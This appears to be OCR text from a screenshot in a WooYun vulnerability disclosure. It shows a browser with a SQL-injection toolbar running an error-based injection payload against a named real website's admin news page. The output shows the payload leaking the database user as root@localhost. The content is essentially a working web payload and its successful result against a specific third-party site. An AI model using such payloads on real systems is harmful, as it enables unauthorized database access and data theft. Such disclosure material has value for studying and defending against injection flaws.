 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.q...271%27=%271
www.qingyuan7.com/cctrl/admin/news/contShow.php?id=2' and
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.qingyuan7.com/cctrl/admin/news/contShow.php?id=2' and (select 4391 from(select count(*),concat(0x7e,
(mid((ifnull(cast(user() as char),0x20)),1,50)),0x7e,floor(rand(0)*2))x from information_schema.character_sets group by
x)a) and '1'='1
Enable Post data Enable Referrer
Duplicate entry '~root@localhost~1' for key 1
www.wooyun.org